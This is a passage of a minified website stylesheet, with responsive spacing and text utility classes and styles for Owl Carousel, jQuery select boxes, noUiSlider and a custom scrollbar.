875rem!important}.pt-sm-6,.py-sm-6{padding-top:1.875rem!important}.pr-sm-6,.px-sm-6{padding-right:1.875rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.875rem!important}.pl-sm-6,.px-sm-6{padding-left:1.875rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.m-md-6{margin:1.875rem!important}.mt-md-6,.my-md-6{margin-top:1.875rem!important}.mr-md-6,.mx-md-6{margin-right:1.875rem!important}.mb-md-6,.my-md-6{margin-bottom:1.875rem!important}.ml-md-6,.mx-md-6{margin-left:1.875rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.p-md-6{padding:1.875rem!important}.pt-md-6,.py-md-6{padding-top:1.875rem!important}.pr-md-6,.px-md-6{padding-right:1.875rem!important}.pb-md-6,.py-md-6{padding-bottom:1.875rem!important}.pl-md-6,.px-md-6{padding-left:1.875rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.m-lg-6{margin:1.875rem!important}.mt-lg-6,.my-lg-6{margin-top:1.875rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.875rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.875rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.875rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.p-lg-6{padding:1.875rem!important}.pt-lg-6,.py-lg-6{padding-top:1.875rem!important}.pr-lg-6,.px-lg-6{padding-right:1.875rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.875rem!important}.pl-lg-6,.px-lg-6{padding-left:1.875rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.m-xl-6{margin:1.875rem!important}.mt-xl-6,.my-xl-6{margin-top:1.875rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.875rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.875rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.875rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.p-xl-6{padding:1.875rem!important}.pt-xl-6,.py-xl-6{padding-top:1.875rem!important}.pr-xl-6,.px-xl-6{padding-right:1.875rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.875rem!important}.pl-xl-6,.px-xl-6{padding-left:1.875rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1840px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.m-xxl-6{margin:1.875rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.875rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.875rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.875rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.875rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.p-xxl-6{padding:1.875rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.875rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.875rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.875rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.875rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1840px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#0245a0!important}a.text-primary:focus,a.text-primary:hover{color:#012f6e!important}.text-secondary{color:#888!important}a.text-secondary:focus,a.text-secondary:hover{color:#6f6f6f!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#80302b!important}a.text-danger:focus,a.text-danger:hover{color:#5a221e!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#575050!important}a.text-dark:focus,a.text-dark:hover{color:#3c3838!important}.text-red2{color:#c32c22!important}a.text-red2:focus,a.text-red2:hover{color:#98221a!important}.text-muted{color:#888!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.icon{display:inline-block;height:1em;fill:currentColor}.icon,.icon-edit,.icon-top-arrow{width:1em}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:a;animation-name:a}@-webkit-keyframes a{0%{opacity:1}to{opacity:0}}@keyframes a{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-controls{margin-top:20px}.owl-next,.owl-prev{color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:32px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-next:hover,.owl-prev:hover{color:#ee584f}.owl-prev{left:-40px}.owl-prev .icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.owl-next{right:-40px}@media (min-width:992px){.owl-prev{left:-50px}.owl-next{right:-50px}}.owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-dot{margin:0 3px}.owl-dot span{background-color:#d0d5dc;display:block;border-radius:50%;width:10px;height:10px}.owl-dot.active span,.owl-dot:hover span{background-color:#ee584f}.jq-selectbox{cursor:pointer;width:100%}.jq-selectbox__select{height:40px;padding:0 45px 0 15px;border:1px solid #ccc;background:#f5f5f5;color:#555;text-shadow:1px 1px #fff;font-size:14px;line-height:40px}.jq-selectbox__select:hover{background-color:#e6e6e6;background-position:0 -10px}.jq-selectbox__select:active{background:#f5f5f5;-webkit-box-shadow:inset 1px 1px 3px #ddd;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;color:#888}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%}.jq-selectbox__trigger-arrow{position:absolute;top:50%;left:50%;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3}.jq-selectbox__dropdown{border:1px solid #ccc;border-top:none;background:#fff;font-size:13px;color:#666;top:40px;width:100%;margin:0;padding:0}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{width:100%;margin:0;padding:5px 27px 6px 8px;outline:none;border:1px solid #ccc;border-radius:3px;background:url([data-uri]) no-repeat 100% 50%;-webkit-box-shadow:inset 1px 1px #f1f1f1;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox .jq-selectbox__search input::-webkit-search-decoration,.jq-selectbox__search input::-webkit-search-cancel-button{-webkit-appearance:none}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox ul li{min-height:18px;padding:4px 10px;color:#231f20}.jq-selectbox ul li .selected{background-color:#a3abb1;color:#fff}.jq-selectbox ul li:hover{background-color:#0245a0;color:#fff}.jq-selectbox ul li.disabled{color:#aaa}.jq-selectbox ul li.disabled:hover{background:none}.jq-selectbox ul li.optgroup{font-weight:700}.jq-selectbox ul li.optgroup:hover{background:none;color:#231f20;cursor:default}.jq-selectbox ul li.option{padding-left:25px}.jq-checkbox{border:1px solid #adb5bd;position:relative;margin-right:8px!important;overflow:visible!important;height:18px;width:18px}.jq-checkbox.checked .jq-checkbox__div{background-image:url([data-uri]);background-size:cover;position:absolute;top:-3px;left:1px;height:20px;width:20px}.jq-radio{border:1px solid #adb5bd;border-radius:50%;position:relative;margin-right:8px!important;height:18px;width:18px}.jq-radio.checked .jq-radio__div{background-color:#adb5bd;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:8px;width:8px}

/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{left:-17px;top:-11px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-11px;left:auto}.noUi-target{background:#3f485a}.noUi-connects{border-radius:3px}.noUi-connect{background-color:#d0d5dc}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border-radius:50%;background-color:#d0d5dc;cursor:default;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);width:25px;height:25px}.noUi-active{-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#fefefe}.noUi-value{cursor:pointer;position:absolute;white-space:nowrap;text-align:center;font-size:12px}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc;display:none}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0 0;height:40px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:1px;height:3px}.noUi-marker-horizontal.noUi-marker-sub{height:5px}.noUi-marker-horizontal.noUi-marker-large{height:8px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:none;position:absolute;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap;font-size:12px;line-height:1}.noUi-active .noUi-tooltip{display:block}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%);transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:120%}.jspContainer{overflow:hidden;position:relative}.jspPane,.jspVerticalBar{position:absolute}.jspVerticalBar{top:0;right:0;width:16px;height:100%;background:red}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:5px;background:#e8e8e8}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#dde;position:relative}.jspDrag{background:#3f485a;border-radius:.25rem;position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar 